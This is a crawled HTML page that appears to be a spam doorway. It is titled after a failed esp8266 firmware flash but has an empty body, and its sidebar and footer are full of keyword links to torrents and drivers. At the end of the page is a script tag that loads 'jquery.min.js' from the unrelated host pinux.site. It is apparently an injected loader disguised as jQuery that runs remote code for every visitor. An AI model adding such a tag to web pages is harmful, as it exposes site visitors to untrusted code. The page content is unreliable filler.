

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-neudachnaya-proshivka-esp8266.html
body_size: 1719
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неудачная прошивка esp8266 - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неудачная прошивка esp8266</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-moskva-aktau-poezd-raspisanie.html">Москва актау поезд расписание</a></li>
                                <li><a href="qqt-kak-vse-risunki-sdelat-odnogo-razmera.html">Как все рисунки сделать одного размера</a></li>
                                <li><a href="qqt-multisim-14-rus-torrent.html">Multisim 14 rus торрент</a></li>
                                <li><a href="qqt-muzyka-dlya-zastolya-torrent.html">Музыка для застолья торрент</a></li>
                                <li><a href="qqt-skach-igry-torrent.html">Скач игры торрент</a></li>
                                <li><a href="qqt-elbrus-dzhanmirzoev-ty-vse-poteryala-minus.html">Эльбрус джанмирзоев ты все потеряла минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-liza-muraveva-hochu-na-bagamy-minus.html">Лиза муравьева хочу на багамы минус</a></li>
                                            <li><a href="qqt-skachat-torrent-igry-happy-wheels.html">Скачать торрент игры happy wheels</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-drayver-asus-acpi-dlya-asus-1015px.html">Драйвер asus acpi для asus 1015px</a></li>
                                            <li><a href="qqt-drayver-na-noch-2014-film-skachat-torrent.html">Драйвер на ночь 2014 фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-drayvera-dlya-cx7300.html">Драйвера для cx7300</a></li>
                                            <li><a href="qqt-skachat-zacharovannaya-cherez-torrent.html">Скачать зачарованная через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-mod-na-computercraft.html">Скачать мод на computercraft</a></li>
                                            <li><a href="qqt-skachat-muzyku-moi-krylya-ustali.html">Скачать музыку мои крылья устали</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
